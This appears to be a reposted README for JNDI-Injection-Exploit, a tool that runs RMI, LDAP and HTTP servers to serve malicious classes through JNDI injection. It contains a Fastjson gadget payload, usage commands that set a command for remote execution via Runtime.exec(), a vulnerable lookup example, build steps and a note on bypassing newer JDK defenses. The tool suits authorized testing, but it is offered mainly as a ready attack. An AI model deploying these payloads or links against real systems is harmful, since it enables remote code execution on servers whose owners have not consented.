JNDI-Injection-Exploit – A Tool Which Generates JNDI Links Can Start Several Servers To Exploit JNDI Injection Vulnerability

JNDI-Injection-Exploit is a tool for generating workable JNDI links and provide background services by starting RMI server,LDAP server and HTTP server. RMI server and LDAP server are based on marshals and modified further to link with HTTP server.
Using this tool allows you get JNDI links, you can insert these links into your POC to test vulnerability.
For example, this is a Fastjson vul-poc:
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Object","autoCommit":true}We can replace “rmi://127.0.0.1:1099/Object” with the link generated by JNDI-Injection-Exploit to test vulnerability.
Disclaimer
All information and code is provided solely for educational purposes and/or testing your own systems for these vulnerabilities.
Usage
Run as
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]where:
-
-C – command executed in the remote classfile.
(optional , default command is “open /Applications/Calculator.app”)
-
-A – the address of your server, maybe an IP address or a domain.
(optional , default address is the first network interface address)
Points for attention:
-
make sure your server’s ports (1099, 1389, 8180) are available .
or you can change the default port in the run.ServerStart class line 26~28.
-
your command is passed to Runtime.getRuntime().exec() as parameters,
so you need to ensure your command is workable in method exec().
Command in bash like “bash -c ….” need to add Double quotes.
Examples
Local demo:
-
Start the tool like this:
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /Applications/Calculator.app" -A "127.0.0.1"Screenshot:

-
Assume that we inject the JNDI links like rmi://ADDRESS/jfxllc generated in step 1 to a vulnerable application which can be attacked by JNDI injection.
In this example, it looks like this:
public static void main(String[] args) throws Exception{
InitialContext ctx = new InitialContext();
ctx.lookup("rmi://127.0.0.1/fgf4fp");
}then when we run this code, the command will be executed ,
and the log will be printed in shell:

Installation
We can select one of the two methods to get the jar.
-
Download the latest jar from Realease.
-
Clone the source code to local and build (Requires Java 1.8+ and Maven 3.x+).
$ git clone https://github.com/welk1n/JNDI-Injection-Exploit.git$ cd JNDI-Injection-Exploit$ mvn clean package -DskipTests
To do
- (Done)Combine this project and JNDI-Injection-Bypass to generate workable links when trustURLCodebase is false in higher versions of JDK by default.
- … …
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.



